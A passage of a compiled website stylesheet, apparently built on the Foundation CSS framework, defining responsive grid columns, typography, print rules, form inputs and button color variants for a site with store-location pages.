.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .sub-banner #sub-banner-container h1 small, .product-details-header small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.66667rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #326abb; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #2b5ba1; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button, .locations .location-container .store-map a { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #fff; color: #326abb; }

[data-whatinput='mouse'] .button, [data-whatinput='mouse'] .locations .location-container .store-map a, .locations .location-container .store-map [data-whatinput='mouse'] a { outline: 0; }

.button:hover, .locations .location-container .store-map a:hover, .button:focus, .locations .location-container .store-map a:focus { background-color: #d9d9d9; color: #326abb; }

.button.tiny, .locations .location-container .store-map a.tiny { font-size: 0.6rem; }

.button.small, .locations .location-container .store-map a.small { font-size: 0.75rem; }

.button.large, .locations .location-container .store-map a.large { font-size: 1.25rem; }

.button.expanded, .locations .location-container .store-map a.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary, .locations .location-container .store-map a.primary { background-color: #fff; color: #0a0a0a; }

.button.primary:hover, .locations .location-container .store-map a.primary:hover, .button.primary:focus, .locations .location-container .store-map a.primary:focus { background-color: #cccccc; color: #0a0a0a; }

.button.secondary, .locations .location-container .store-map a.secondary { background-color: #326abb; color: #0a0a0a; }

.button.secondary:hover, .locations .location-container .store-map a.secondary:hover, .button.secondary:focus, .locations .location-container .store-map a.secondary:focus { background-color: #285596; color: #0a0a0a; }

.button.success, .locations .location-container .store-map a.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .locations .location-container .store-map a.success:hover, .button.success:focus, .locations .location-container .store-map a.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning, .locations .location-container .store-map a.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .locations .location-container .store-map a.warning:hover, .button.warning:focus, .locations .location-container .store-map a.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert, .locations .location-container .store-map a.alert { background-color: #cc4b37; color: #0a0a0a; }

.button.alert:hover, .locations .location-container .store-map a.alert:hover, .button.alert:focus, .locations .location-container .store-map a.alert:focus { background-color: #a53b2a; color: #0a0a0a; }

